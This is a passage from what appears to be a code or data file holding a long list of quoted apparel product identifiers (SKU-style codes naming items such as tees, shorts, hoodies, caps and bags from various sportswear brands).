        'AW_018QGA_SSRUNNING_9392545',
        'AW_202QGA_SSORIGINA_9390591',
        'AW_202QGA_SSORIGINA_9397591',
        'AW_202QGA_SSORIGINA_9399591',
        'AW_202QGA_SSORIGINA_9390592',
        'AW_018QGA_SSRUNNING_9396744',
        'AW_100QGA_ESSENTIAL_9327271',
        'AW_100QGA_ESSENTIAL_9321288',
        'AW_100QGA_ESSENTIAL_9326288',
        'AW_573QGA_ICONLOGOT_9321211',
        'AW_573QGA_ICONLOGOT_9326211',
        'AW_202QGA_REDTABVIN_9328285',
        'AW_202QGA_REDTABVIN_9329285',
        'AW_133QGA_ConverseC_9391401',
        'AW_018QGA_SSAOPRUNN_9396545',
        'AW_100QGA_TREFOILTS_9391562',
        'AW_100QGA_TREFOILTS_9391563',
        'AW_846QGA_MJJUMPMAN_9396609',
        'AW_23099A_CLASSICSL_9391675',
        'AW_846QGA_MJJUMPMAN_9390709',
        'AW_269QGA_MNVANSCLA_9390660',
        'AW_269QGA_VANSCLASS_9392692',
        'AW_100QGA_TFTEE_9326122',
        'AW_100QGA_RUNITTEEM_9325130',
        'AW_100QGA_CAMOTONGT_9396181',
        'AW_100QGA_3DPTREFTE_9395200',
        'AW_230QGB_DOWNTOWNT_9397122',
        'AW_269QGA_SIDESTRIP_9398122',
        'AW_100QGA_NEWCTEE_9321223',
        'AW_845OBQA_UASTREAKE_9326272',
        'AW_846QGA_MJFLTMVPS_9326279',
        'AW_202QGA_GRAPHICSE_9390281',
        'AW_230QGA_PUMAPOWER_9390288',
        'AW_846QGA_MJJUMPMAN_9392330',
        'AW_202QGA_GRAPHICSE_9390381',
        'AW_190QGA_AUTHENTIC_9391497',
        'AW_190QGA_AUTHENTIC_9391499',
        'AW_190QGA_AUTHENTIC_9391512',
        'AW_846QGA_MJJUMPMAN_9396551',
        'AW_573QGA_LEESBURGB_9391737',
        'AW_573QGA_LEESBURGB_9396737',
        'AW_100QFA_TFLSTEE_9326104',
        'AW_221QHA_CHIMNKSWG_9395170',
        'AW_269QGA_SUNSETDUA_9397170',
        'AW_100QGA_OWNTHERUN_9326171',
        'AW_269QGA_OTWLODGES_9391742',
        'AW_22199A_MNSWTEEAI_9391847',
        'AW_845OBQA_UARUNANYW_9322103',
        'AW_360QGA_SPAJASSS_9397105',
        'AW_10099B_CROPTANK_9395157',
        'AW_100QGA_HTATEE_9399157',
        'AW_846QGA_MJJDAIRST_9321245',
        'AW_846QGA_MJ23ESSCR_9391292',
        'AW_219QGA_LARGETEAM_9396299',
        'AW_219QGA_NECHARACT_9393311',
        'AW_219QGA_NECHARACT_9396311',
        'AW_219QGA_NECHARACT_9397311',
        'AW_846QGA_MJFLTMVPP_9396319',
        'AW_846QGA_MJFLTMVPP_9399319',
        'AW_10099B_BFROLLUPT_9391494',
        'AW_202QGA_SSRELAXED_9395494',
        'AW_360QGA_SGUIRO_9391631',
        'AW_360QGA_SGUIRO_9396631',
        'AW_230QGA_DOWNTOWNG_9393101',
        'AW_121QGA_PWSSTSHIR_9392109',
        'AW_269QGA_MNOFFTHEW_9396334',
        'AW_100QGA_MCAPSTEE_9395507',
        'AW_121QGA_PWSSTSHIR_9396541',
        'AW_846QGA_MJFLTESSO_9391578',
        'AW_846QGA_MJFLTESSO_9396578',
        'AW_360QGA_SBOLIVARS_9399128',
        'AW_22199B_WNKDRYTAN_9395171',
        'AW_360QGA_SBOLIVARS_9396371',
        'AW_360QGA_SBOLIVARS_9391491',
        'AW_360QGA_SBOLIVARS_9397491',
        'AW_269OBEA_WARDMANST_9390142',
        'AW_10099B_CROPPEDTE_9391187',
        'AW_23099A_PACETEE_9391954',
        'AW_100QGA_KAVALGRPT_9391971',
        'AW_13899A_SWEATSHIR_9199107',
        'AW_202QEA_LEVISSWEA_9192156',
        'AW_573OBEA_WORKSHIRT_9393561',
        'AW_573OBEA_WORKSHIRT_9396561',
        'AW_100QEA_ESSENTIAL_9191574',
        'AW_221QEB_WNSWTOPLS_9190288',
        'AW_10099A_EQTBOLDTT_9197120',
        'AW_133QBA_ConverseC_9192144',
        'AW_573QBA_ICONLOGOH_9121249',
        'AW_202QEA_NEWORIGIN_9126355',
        'AW_202QEA_NEWORIGIN_9129355',
        'AW_573QEA_AITKINSWE_9192438',
        'AW_573QEA_AITKINSWE_9196438',
        'AW_573QEA_AITKINSWE_9199438',
        'AW_221QBA_MNKCLUBPO_9194101',
        'AW_269QEA_MNCOMFYCU_9197113',
        'AW_202QBA_NEWORIGIN_9126232',
        'AW_202QBA_NEWORIGIN_9127232',
        'AW_202QBA_NEWORIGIN_9128232',
        'AW_846QEA_MJFLTMVPG_9125365',
        'AW_190OBKA_222BANDAA_9126368',
        'AW_190OBKA_222BANDAA_9127368',
        'AW_100QEA_HTACREW_9199139',
        'AW_846QBA_MJESSAOPG_9196257',
        'AW_219QBA_INFILLTEA_9196352',
        'AW_202QDA_RLXDGRAPH_9196363',
        'AW_846QBA_MJFLTMVPG_9121367',
        'AW_846QBA_MJESSSTMT_9196259',
        'AW_10099A_TREFOILCR_9196446',
        'AW_283QEA_TJMCORPLO_9196384',
        'AW_283QBA_TJMRLXXSB_9199393',
        'AW_283QBA_TJMOVERSI_9196101',
        'AW_283QBA_TJMRLXXSB_9193132',
        'AW_39199A_HOODIEFLE_9196182',
        'AW_859QKA_BASKETBAL_9595393',
        'AW_859QKA_BASKETBAL_9596393',
        'AW_859QKA_BASKETBAL_9597393',
        'AW_859QKA_BASKETBAL_9598393',
        'AW_018QKA_RUNNINGSH_9596186',
        'AW_221QPA_5VOLLEYSH_9525130',
        'AW_859QKA_STRETCHDE_9599154',
        'AW_859QKA_STRETCHDE_9599163',
        'AW_846QKA_MJDFSPRTM_9521167',
        'AW_859QKA_CARGOSHOR_9596358',
        'AW_859QKA_CARGOSHOR_9597358',
        'AW_100QKA_OWNTHERUN_9526188',
        'AW_100QKA_OWNTHERUN_9526189',
        'AW_018QKA_RUNNINGSH_9592104',
        'AW_221QPA_5VOLLEYSH_9526130',
        'AW_846QKA_MJDFSPRTM_9526167',
        'AW_846QKA_MJDFSPRTW_9526169',
        'AW_845OBQA_UALAUNCHS_9526200',
        'AW_100QKA_CShort_9596100',
        'AW_39199A_FLEECESHO_9599296',
        'AW_100QKA_MCAPSSHO_9595342',
        'AW_221QKA_MNKCLUBSH_9593294',
        'AW_221QKA_MNKCLUBSH_9596294',
        'AW_360QPA_VBOX_9526138',
        'AW_121QKA_WO6WOVENS_9592349',
        'AW_121QKA_WO6WOVENS_9596349',
        'AW_845OBQA_UARUNANYW_9522102',
        'AW_295QKA_AWLABBASI_9592270',
        'AW_391QGA_SPEEDYTEE_9394101',
        'AW_295QGA_SPEEDYTEE_9394102',
        'AW_391QGA_SPEEDYTEE_9393128',
        'AW_295QKA_AWLABBASI_9596270',
        'AW_391QGA_SPEEDYTEE_9390342',
        'AW_391QGA_SPEEDYTEE_9390345',
        'AW_391QGA_SPEEDYTEE_9390354',
        'AW_391QGA_SPEEDYTEE_9396861',
        'AW_391QGA_SPEEDYTEE_9396887',
        'AW_391QGA_SPEEDYTEE_9396899',
        'AW_221OBFA_MNSWSPEWV_9726137',
        'AW_573OBFA_DICKIESDE_9799128',
        'AW_573OBFA_DICKIESDU_9794334',
        'AW_573OBFA_DICKIESDU_9796334',
        'AW_100QJA_TFLTIGHT_9226139',
        'AW_221QIA_MNSWCLUBJ_9292609',
        'AW_100QIA_ESSENTIAL_9296329',
        'AW_190QIA_222BANDAR_9226174',
        'AW_190QIA_222BANDAR_9227174',
        'AW_573OBLA_874WORKPA_9226144',
        'AW_573OBLA_874WORKPA_9227144',
        'AW_221QIA_MNKCLUBBB_9296199',
        'AW_202OBJA_512SLIMTA_9299100',
        'AW_846QIA_MJFLTMVPH_9299246',
        'AW_573OBLA_DICKIESDU_9294415',
        'AW_573OBLA_DICKIESDU_9296415',
        'AW_121QIA_PWKNITPAN_9296446',
        'AW_39199B_PANTFLEEC_9296232',
        'AW_202OBJA_512SLIMTA_9299162',
        'AW_202OBJA_50193CROP_9299190',
        'AW_202OBJA_50193CROP_9299192',
        'AW_283OBJA_SCANTONSL_9299102',
        'AW_202OBJA_50154LIGH_9299191',
        'AW_221QGB_WNSWCLUBT_9391164',
        'AW_221QGB_WNSWCLUBT_9396464',
        'AW_224QGB_ONLLUCYBO_9399957',
        'AW_224QGB_ONLLUCYBO_9399958',
        'AW_224QGB_ONLLUCYBO_9399959',
        'AW_224QGB_ONLALICER_9399955',
        'AW_224QGB_ONLALICER_9399956',
        'AW_133QGB_GranCraft_9392102',
        'AW_202QGB_THEPERFEC_9390195',
        'AW_133QGB_ChuckTayl_9392243',
        'AW_202QGB_PERFECTTE_9321292',
        'AW_202QGB_PERFECTTE_9326292',
        'AW_190QGB_AUTHENTIC_9396348',
        'AW_10099B_WZneTee_9396525',
        'AW_573QHB_CHAINLAKE_9391663',
        'AW_221QGB_WNSWTEEES_9390667',
        'AW_576QGB_ONPJIESLO_9399954',
        'AW_018QGB_SSRAGLANR_9397106',
        'AW_018QGB_SSRAGLANR_9396740',
        'AW_100QGB_TEEREGULA_9399100',
        'AW_100QHB_TRES3STK_9329102',
        'AW_100QHB_W3SCROPTK_9329154',
        'AW_100QGB_TEEREGULA_9396190',
        'AW_221QGB_WNSWESSNT_9396320',
        'AW_221QGB_WNSWESSNT_9391470',
        'AW_100QGB_TEE_9391528',
        'AW_221QGB_WNSWTEECL_9391828',
        'AW_100QGB_TEEREGULA_9391873',
        'AW_221QGB_WNSWTEECL_9396928',
        'AW_230QGB_HERTeePUM_9391128',
        'AW_573QGB_MAPLEVALL_9397139',
        'AW_845OBQB_UACROSSBA_9629151',
        'AW_269QGB_LEFTCHEST_9391293',
        'AW_106OBQB_COREASICS_9625308',
        'AW_100QGB_REGULARTS_9395309',
        'AW_106OBQB_COREASICS_9626309',
        'AW_846QGB_WJESSENTE_9396322',
        'AW_100QGB_SHORTTEE_9396332',
        'AW_133QGB_ChuckTayl_9395343',
        'AW_202QGB_GRAPHICTE_9390360',
        'AW_269QGB_FLYINGVOV_9391454',
        'AW_22199B_WNSWTOPCR_9396532',
        'AW_100QGB_SHORTTEE_9391658',
        'AW_133QGB_GranCraft_9396702',
        'AW_221QGB_WNSWTEESL_9391722',
        'AW_221QGB_WNSWESSNT_9321772',
        'AW_221QGB_WNSWESSNT_9390772',
        'AW_22199A_MNSWTEEIC_9391839',
        'AW_39199B_SPEEDYTEE_9391950',
        'AW_576QNB_ONPELEAAO_9629999',
        'AW_230QGB_CLASSICSB_9395335',
        'AW_22199B_WNSWTOPCR_9391336',
        'AW_100QHB_WTRESBLUV_9326291',
        'AW_221QGB_WNSWTEEES_9396392',
        'AW_221QGB_WNSWTEEES_9391692',
        'AW_845OBQB_UASTREAKE_9326149',
        'AW_845OBQB_UACROSSBA_9626149',
        'AW_845OBQB_UAKNOCKOU_9329151',
        'AW_106OBQB_ICONSSTOP_9325214',
        'AW_100QHB_HIITTANK_9325252',
        'AW_100QGB_HIITCROTE_9329264',
        'AW_106OBQB_ICONSSTOP_9326314',
        'AW_202QGB_GRAPHICTE_9390370',
        'AW_202QGB_THEPERFEC_9391422',
        'AW_846QGB_WJGFXGFTE_9395452',
        'AW_202QGB_GRAPHICRI_9391458',
        'AW_202QGB_GRAPHICRI_9391459',
        'AW_202QGB_GRAPHICRI_9391477',
        'AW_221QGB_WNSWTEEES_9396767',
        'AW_100QGB_TSHIRT_9396170',
        'AW_100QHB_WLNGRIBTA_9392189',
        'AW_100QHB_WLNGRIBTA_9396189',
        'AW_221QGB_WNSWTEEES_9391269',
        'AW_269QGB_MICRODITS_9391296',
        'AW_221QGB_WNSWTEEES_9396696',
        'AW_221QGB_WNSWTEEES_9391796',
        'AW_221QGB_TSHIRT_9396969',
        'AW_221QGB_WNSWTEEBF_9394312',
        'AW_221QGB_WNSWTEEBF_9397312',
        'AW_221QGB_WNSWTEEBF_9395412',
        'AW_100QGB_LOGOTSHIR_9397441',
        'AW_100QGB_TSHIRTGRA_9396700',
        'AW_221QGB_WWNSWESSN_9396713',
        'AW_230QNB_T7CropTop_9626134',
        'AW_230QNB_T7CropTop_9629134',
        'AW_100QNB_PWRCTMSHI_9625152',
        'AW_100QNB_PWRCTMSHI_9629152',
        'AW_100QGB_HIITQBTEE_9321184',
        'AW_23099B_CLASSICSL_9395212',
        'AW_22199B_NIKEMUSCL_9396215',
        'AW_100QGB_WMVSLCRT_9321476',
        'AW_100QGB_TEE_9391485',
        'AW_100QGB_TEE_9399485',
        'AW_100QGB_TEE_9396410',
        'AW_221QFB_WNSWCROPT_9394548',
        'AW_221QFB_WNSWCROPT_9395549',
        'AW_100QGB_TEE_9391610',
        'AW_846QFB_WJLSTOPCO_9390745',
        'AW_221QFB_WNSWCROPT_9390747',
        'AW_573OBEB_WORKSHIRT_9326169',
        'AW_121QGB_WOSSTSHIR_9326396',
        'AW_100QOB_BODY_9326310',
        'AW_221QMB_WNSWESSNT_9390786',
        'AW_221QGB_WNSWRIBJR_9393876',
        'AW_221QGB_WNSWRIBJR_9396876',
        'AW_100QGA_TROPICALT_9396132',
        'AW_100Q9B_JUMPSUIT_9326410',
        'AW_018QNB_RUNNINGBR_9397113',
        'AW_576QEB_ONPFREILO_9199956',
        'AW_576QEB_ONPFREILO_9199960',
        'AW_576QEB_ONPFREILO_9199961',
        'AW_224QEB_ONLSIMONE_9199963',
        'AW_224QEB_ONLSIMONE_9199965',
        'AW_224QEB_ONLLIZZIR_9199962',
        'AW_224QEB_ONLLIZZIR_9199966',
        'AW_224QEB_ONLSELINA_9199967',
        'AW_224QEB_ONLSELINA_9199968',
        'AW_133QEB_GranCraft_9192702',
        'AW_100QEB_SWEATSHIR_9196972',
        'AW_100QBB_HOODIE_9197108',
        'AW_230QEB_HERCrewTR_9195222',
        'AW_230QBB_HERHoodie_9196128',
        'AW_573QBB_OAKPORTCR_9193134',
        'AW_100QEB_TREFINFIL_9196160',
        'AW_846QEB_WJBRKLNFL_9193244',
        'AW_100QEB_TREFINFIL_9191260',
        'AW_573QBB_OAKPORTCR_9196716',
        'AW_190QBB_AUTHENTIC_9196359',
        'AW_221QEB_WNSWPHNXF_9195109',
        'AW_221QBA_BOSMNKLOG_9197109',
        'AW_100QCB_TRACKTOP_9196170',
        'AW_100OBKB_FIREBIRDT_9125176',
        'AW_100OBKB_FIREBIRDT_9126176',
        'AW_22199B_WNKTOPPOV_9195292',
        'AW_202QEB_GRAPHICST_9196426',
        'AW_230OBKB_T7TRACKJA_9195436',
        'AW_100QBB_HOODIE_9196109',
        'AW_100QCB_TRACKTOP_9197138',
        'AW_100QBB_OVERSIZEH_9191344',
        'AW_100OBKB_SSTTRACKT_9129410',
        'AW_100OBDB_VNECKJUMP_9126370',
        'AW_283QBB_TJWSPRCRP_9192304',
        'AW_283QBB_TJWSPRCRP_9195404',
        'AW_576QKB_ONPFREILO_9599989',
        'AW_576QKB_ONPFREILO_9599990',
        'AW_576QKB_ONPFREILO_9599991',
        'AW_556QPB_BOTTOMSER_9520126',
        'AW_269QKB_CHECKERBO_9596139',
        'AW_845OBQB_PLAYUP2IN_9525159',
        'AW_845OBQB_UAFLYBY20_9526249',
        'AW_100QKB_TE3SSHOTI_9526157',
        'AW_100QKB_PACER3S2I_9526165',
        'AW_100QKB_WLNGRIBSH_9592389',
        'AW_100QKB_WLNGRIBSH_9596389',
        'AW_018QKB_34RUNNING_9597105',
        'AW_018QKB_RUNNINGSH_9596194',
        'AW_100QKB_WLNGLWSHO_9598203',
        'AW_230QKB_T7HIGHWAI_9595336',
        'AW_230QKB_T7HIGHWAI_9599336',
        'AW_100QLB_PLEATEDSK_9529441',
        'AW_100QLB_SKIRT_9526410',
        'AW_100QLB_SKIRTLONG_9529485',
        'AW_202QKB_501ORIGIN_9599121',
        'AW_10099B_FSHLSHORT_9599118',
        'AW_573QKB_DICKIESDU_9596181',
        'AW_295QKB_AWLABBASI_9599270',
        'AW_391QGB_SPEEDYTEE_9394114',
        'AW_391QGB_SPEEDYTEE_9399250',
        'AW_295QGB_SPEEDYTEE_9399251',
        'AW_295QKB_AWLABBASI_9594270',
        'AW_224OBFB_ONLSILJAB_9799998',
        'AW_224OBFB_ONLSILJAB_9799999',
        'AW_224QIB_ONLDIANAR_9299870',
        'AW_224QIB_ONLDIANAR_9299970',
        'AW_224QIB_ONLDIANAR_9299971',
        'AW_100QJB_TIGHT_9296147',
        'AW_100QJB_3STRIPEST_9296112',
        'AW_224QIB_ONLSELINA_9299975',
        'AW_224QIB_ONLSELINA_9299976',
        'AW_576QJB_ONPELEAHW_9229996',
        'AW_224OBJB_ONLOVADAR_9299969',
        'AW_224OBJB_ONLHOPEEX_9299972',
        'AW_100QJB_78RIBTIGH_9295344',
        'AW_221QJB_WNSWCLUBH_9296547',
        'AW_221QJB_WNSWCLUBH_9294548',
        'AW_230QJB_T7HighWai_9229134',
        'AW_224OBJB_ONLHOPEEX_9299973',
        'AW_221QIB_WNSWESSNT_9226132',
        'AW_100QJB_TEHIIT78T_9229164',
        'AW_100QJB_TEBRNDLOV_9226191',
        'AW_221QIB_WNSWCLUBF_9296289',
        'AW_100QIB_PANTS_9296572',
        'AW_190QIB_AUTHENTIC_9299150',
        'AW_106OBQB_ICONTIGHT_9226175',
        'AW_224OBJB_ONLDEANEX_9299977',
        'AW_23099B_TEARAWAYT_9296400',
        'AW_100QIB_FIREBIRDT_9225102',
        'AW_846QIB_WJBRKLNFL_9293323',
        'AW_100QIB_SWEATPANT_9291441',
        'AW_202QIB_HIGHWAIST_9296715',
        'AW_121QJB_WOLEGGING_9226296',
        'AW_100QIB_WMVHWPT_9223476',
        'AW_221QIB_WNSWPHNXF_9295124',
        'AW_22199B_WNSWTCHPC_9297124',
        'AW_23099A_PACEPANTS_9296880',
        'AW_221QIB_WNSWESSNT_9326127',
        'AW_138QIA_PANTMVB_9299130',
        'AW_202QIB_HIGHWAIST_9299132',
        'AW_573Q9B_DICKIESCL_9299208',
        'AW_202QIB_501CROP_9299135',
        'AW_202QIB_BAGGYBOOT_9299139',
        'AW_221QGC_BNSWTEEJD_9390108',
        'AW_100QGC_TEE_9390720',
        'AW_224QGC_KOGMICKEY_9399960',
        'AW_224QGC_KOGMICKEY_9399961',
        'AW_224QGC_KOGMICKEY_9399962',
        'AW_221QGC_BNSWTEEHB_9396213',
        'AW_221QGC_GNSWTEEES_9396216',
        'AW_221QGC_GNSWTEECR_9391276',
        'AW_221QGC_UNSWTEEMU_9391281',
        'AW_221QGC_UNSWTEEMU_9397281',
        'AW_230QGC_PUMAPOWER_9390106',
        'AW_100QHC_CROPTANKT_9399118',
        'AW_230QGC_RULEBTEEG_9396164',
        'AW_544QGC_JORDANSTR_9390256',
        'AW_544QGC_BRANDTEE5_9396284',
        'AW_221QGC_UNSWTEEBR_9399284',
        'AW_13399B_TSHIRTSSC_9391408',
        'AW_221QGC_BNSWSISST_9399415',
        'AW_544QGC_BREAKTHEF_9396571',
        'AW_544QGC_FLIGHTESS_9396692',
        'AW_544QGC_FLIGHTESS_9391694',
        'AW_22199B_WNSWTOPSS_9391864',
        'AW_100QGC_3STRIPEST_9396460',
        'AW_544QGC_SPLITTHED_9395295',
        'AW_269QGC_REFLECTIV_9391461',
        'AW_544QGC_JORDANNEW_9391754',
        'AW_544QGC_ESSENTIAL_9391755',
        'AW_23099A_PACEGRAPH_9391924',
        'AW_221QGC_GNSWTEECR_9396367',
        'AW_219QGA_COREESSEN_9391710',
        'AW_269QGC_MARBLESS_9396354',
        'AW_269QFC_BYLONGCHE_9396280',
        'AW_269QFC_REFLECTIV_9395461',
        'AW_544QHC_JORDAN23J_9390331',
        'AW_224QEC_KOGMICKEY_9199969',
        'AW_224QEC_KOGMICKEY_9199971',
        'AW_221QEC_GNSWCLUBF_9194132',
        'AW_100QBC_CROPPEDHO_9195717',
        'AW_559QBC_RELAXEDFT_9193187',
        'AW_544QBC_ESSENTIAL_9195123',
        'AW_221QCC_GNSWCLUBF_9126133',
        'AW_100QEC_CROPCREW_9191218',
        'AW_221QEC_GNSWWASHC_9194313',
        'AW_221QEC_KNSWNIKEA_9195169',
        'AW_100QCC_SSTTOP_9120174',
        'AW_544QBC_FLIGHTMVP_9196459',
        'AW_269QBC_LOVEVANSB_9192123',
        'AW_221QEB_WNSWTCHFL_9196861',
        'AW_10099B_HOODEDDRE_9199254',
        'AW_221QKC_GNSWCLUBF_9596309',
        'AW_221QKC_GNSWCLUBF_9595107',
        'AW_544QKC_ESSENTIAL_9596217',
        'AW_100QKC_SHORTS_9596278',
        'AW_230QJC_RULEBHigh_9296162',
        'AW_221QJC_GNSWAIRES_9296168',
        'AW_221QIC_GNSWCLUBF_9294233',
        'AW_100QIC_TRACKPANT_9299318',
        'AW_221QIC_BNSWCLUBF_9297974',
        'AW_544QIC_ESSENTIAL_9295223',
        'AW_559QIC_RELAXEDFT_9293187',
        'AW_559QIC_RELAXEDFT_9297187',
        'AW_221QIC_GNSWAIRFT_9295169',
        'AW_269QIC_REFLECTIV_9296261',
        'AW_13399B_CONVERSEX_9296594',
        'AW_558QGH_NEWWAVEFU_9398583',
        'AW_558QGH_CLUBHBRBO_9395298',
        'AW_100OBVH_SHORTTEES_9391567',
        'AW_559OBWH_GRAPHICCR_9192159',
        'AW_84699A_AJ11HYBRI_9196483',
        'AW_544OBWH_JUMBOAIRF_9195127',
        'AW_138QCA_TRACKJACK_9191130',
        'AW_558OBWH_AIRFTPOLE_9195143',
        'AW_100QCB_SSTTT_9195155',
        'AW_558OBWH_BNSWAIRPO_9196854',
        'AW_100OBVH_SSTSET_9120175',
        'AW_558QKH_ESSENTIAL_9526160',
        'AW_22199B_WNPCROPTG_9296352',
        'AW_558QIH_CLUBHBRJO_9296344',
        'AW_558QIH_BNSWLBRFT_9296583',
        'AW_100OBWI_CREWSET_9196220',
        'AW_100OBWI_SSTSET_9120176',
        'AW_230Q2V_PUMAMetal_9895108',
        'AW_230Q2V_PUMAMETAL_9896142',
        'AW_100Q2V_BASEBCLAS_9896180',
        'AW_100Q2V_BASEBCLAS_9894101',
        'AW_100Q2V_BASEBCLAS_9893111',
        'AW_221Q2V_UNSWH86CA_9896150',
        'AW_219Q2V_LEAGUEESS_9896509',
        'AW_100Q7V_CURVEDTRU_9896105',
        'AW_221Q2V_UNSWH86FU_9891150',
        'AW_221Q2V_UNSWH86FU_9897152',
        'AW_100Q7V_CURVEDTRU_9895205',
        'AW_845Q2V_WOMENSUAB_9892232',
        'AW_219Q2V_LEAGUEESS_9891383',
        'AW_219Q2V_LEAGUEESS_9892383',
        'AW_219Q2V_LEAGUEESS_9895383',
        'AW_219Q2V_LEAGUEESS_9896383',
        'AW_219Q2V_LEAGUEESS_9895384',
        'AW_219Q2V_LEAGUEESS_9899384',
        'AW_202OAGV_BUCKETHAT_9895245',
        'AW_202OAGV_BUCKETHAT_9896245',
        'AW_100Q2V_CAMOBALLC_9896316',
        'AW_221OAGV_UNSWBUCKE_9896407',
        'AW_202Q2V_MIDBATWIN_9893422',
        'AW_202Q2V_MIDBATWIN_9896422',
        'AW_221Q2V_UNSWL91ME_9896612',
        'AW_22199V_UNSWDRYPR_9896114',
        'AW_219Q2V_FEMALEWMN_9893110',
        'AW_219Q2V_FEMALEWMN_9897112',
        'AW_845Q2V_ISOCHILLL_9891104',
        'AW_219Q2V_TONALMESH_9893391',
        'AW_219Q2V_TONALMESH_9897391',
        'AW_100OAGV_BUCKETHAT_9896418',
        'AW_100OAGV_BUCKETHAT_9897418',
        'AW_845Q2V_ISOCHILLL_9896504',
        'AW_219Q2V_SIGNTRUCK_9896393',
        'AW_219Q2V_SIGNTRUCK_9896394',
        'AW_219Q2V_SIGNTRUCK_9896395',
        'AW_219Q2V_PRINTINFI_9896400',
        'AW_219Q2V_PRINTINFI_9899400',
        'AW_219Q2V_PRINTINFI_9896411',
        'AW_283Q2V_TJWFLAGCA_9895439',
        'AW_283Q2V_TJWFLAGCA_9897439',
        'AW_283Q2V_TJMSPORTC_9898443',
        'AW_269Q1V_MNEASYBOX_9891329',
        'AW_269Q1V_MNEASYBOX_9896329',
        'AW_846Q2V_JORDANPRO_9894109',
        'AW_100OAGV_BUCKETHAT_9890136',
        'AW_219Q7V_HOTRODTRU_9896240',
        'AW_846Q2V_JORDANPRO_9895398',
        'AW_219Q1V_LEAGUEESS_9896399',
        'AW_219Q1V_LEAGUEESS_9897399',
        'AW_846Q2V_JORDANPRO_9896709',
        'AW_269Q2V_WMCOURTSI_9896317',
        'AW_283Q2V_TJMHERITA_9896425',
        'AW_269QRV_WMBENCHED_9996518',
        'AW_230QRV_PUMADeckG_9996335',
        'AW_221QRV_NKHERITAG_9996274',
        'AW_846QRV_SPORTGYMS_9995566',
        'AW_846QRV_SPORTGYMS_9996566',
        'AW_100OADV_ACSLINGBA_9996562',
        'AW_100Q8V_ACWAISTBA_9995456',
        'AW_100Q8V_ACWAISTBA_9996456',
        'AW_221Q8V_NKHERITAG_9995732',
        'AW_221Q8V_NKELMNTLP_9996723',
        'AW_221QSV_NKELMNTLB_9996263',
        'AW_221QSV_NKHAYWARD_9996731',
        'AW_100QSV_ACROLLTOP_9996100',
        'AW_147QSV_PADDEDPAK_9999424',
        'AW_147QSV_PADDEDPAK_9996437',
        'AW_147QSV_PADDEDPAK_9995442',
        'AW_147QSV_PADDEDPAK_9994445',
        'AW_36699V_LOUNGEBIR_9996602',
        'AW_147QSV_EASTPAKTH_9998100',
        'AW_147QSV_EASTPAKTH_9996101',
        'AW_147QSV_OFFICEZIP_9997447',
        'AW_47299V_PUNKERSKU_9996441',
        'AW_221Q8V_NKHERITAG_9996577',
        'AW_221Q8V_NKHERITAG_9996718',
        'AW_14799V_SPRINGER_9996547',
        'AW_846Q8V_JANAIRJOR_9996164',
        'AW_100QSV_ADICOLORB_9996557',
        'AW_221QSV_AIRSCHOOL_9996583',
        'AW_176FPFPA_8716278',
        'AW_176FPFPA_8716276',
        'AW_230CGKCGKA_8711194',
        'AW_230CGKCGKA_8716194',
        'AW_176FPFPA_8714263',
        'AW_221DADAA_8711102',
        'AW_221DADAA_8716102',
        'AW_221CHJCHJA_8716160',
        'AW_176FPFPA_8717248',
        'AW_176FPFPA_8718248',
        'AW_176FPFPA_8719248',
        'AW_176FPFPA_8711280',
        'AW_176FPFPA_8716280',
        'AW_176FPFPA_8710257',
        'AW_176FPFPA_8717258',
        'AW_221CHJCHJA_8711160',
        'AW_221CHJCHJA_8711161',
        'AW_100HHHHA_8711116',
        'AW_100HHHHA_8716116',
        'AW_221CHJCHJA_8716243',
        'AW_100HHHHA_8711183',
        'AW_100HHHHA_8716183',
        'AW_846CTRCTRA_8714135',
        'AW_846CTRCTRA_8716135',
        'AW_846CTRCTRA_8716420',
        'AW_348CYSCYSA_8716104',
        'AW_100HHHHA_8710109',
        'AW_100HHHHA_8717122',
        'AW_100HHHHA_8719122',
        'AW_348CYSCYSA_8717106',
        'AW_348CYSCYSA_8714198',
        'AW_348CYSCYSA_8710102',
        'AW_348CYUCYUA_8710107',
        'AW_348CYUCYUA_8712108',
        'AW_348CYUCYUA_8714108',
        'AW_348CYUCYUA_8717443',
        'AW_348CYUCYUA_8717444',
        'AW_1000505A_8035102',
        'AW_1000505A_8039105',
        'AW_1000505A_8037106',
        'AW_1001010A_8039208',
        'AW_1000505A_8036235',
        'AW_1000505A_8039235',
        'AW_1000505A_8032236',
        'AW_1000505A_8035113',
        'AW_1001010A_8036208',
        'AW_100FRFRA_8032171',
        'AW_100FRFRA_8036171',
        'AW_1001010A_8035110',
        'AW_1000505A_8037149',
        'AW_1000505A_8034155',
        'AW_1000505A_8035155',
        'AW_218HTHTA_8039155',
        'AW_1000505A_8034156',
        'AW_1000505A_8037158',
        'AW_1001010A_8039160',
        'AW_1001010A_8032174',
        'AW_2212828A_8010212',
        'AW_221CZOVA_8019999',
        'AW_846CTRCTRA_8716145',
        'AWL_889105_02',
        'AW_100HGHGA_8891500',
        'AW_100HGHGA_8896500',
        'AWL_889605_03',
        'AW_230DHDDHDA_8041744',
        'AW_230DHDDHDA_8046744',
        'AW_230DHDDHDA_8041745',
        'AW_133PFPFA_8891103',
        'AW_133CVICVIA_8892105',
        'AW_133CVICVIA_8896117',
        'AW_133CVICVIA_8891118',
        'AW_13358PFA_8896129',
        'AW_133PFPFA_8896138',
        'AWL_889229_02',
        'AW_1330CU0CUA_8891367',
        'AW_133PFPFA_8899101',
        'AW_133PFPFA_8899102',
        'AW_133PFPFA_8899103',
        'AW_133PFPFA_8891105',
        'AW_133CVICVIA_8899105',
        'AW_133CVICVIA_8896143',
        'AW_13358PFA_8891232',
        'AW_133PFPFA_8891240',
        'AW_133PFPFA_8892240',
        'AW_133DBYDBYA_8892102',
        'AW_133DBYDBYA_8891104',
        'AW_13358PFA_8896232',
        'AW_133DBWDBWA_8891106',
        'AW_133DBWDBWA_8899106',
        'AW_846CTQCTQA_8040126',
        'AW_846CTQCTQA_8042126',
        'AW_846CTQCTQA_8044126',
        'AW_133DOEDOEA_8892111',
        'AW_133DOEDOEA_8896111',
        'AW_1336161A_8041284',
        'AW_22122CRBA_8042121',
        'AW_846DHPDHPA_8044127',
        'AW_1069999A_8046128',
        'AW_22122AABA_8044140',
        'AW_1336161A_8041285',
        'AW_22122AABA_8041406',
        'AW_22122AABA_8041592',
        'AW_138DAKDAKA_8041799',
        'AW_138DAKDAKA_8041800',
        'AW_22122AABA_8041867',
        'AW_100CIRCISA_8031106',
        'AW_100CIRCISA_8032111',
        'AW_100CIRCISA_8019113',
        'AW_22122DHWA_8042122',
        'AW_22122DHWA_8044130',
        'AW_22122DHWA_8044141',
        'AW_22122CRBA_8041205',
        'AW_100DLGDLGA_8016252',
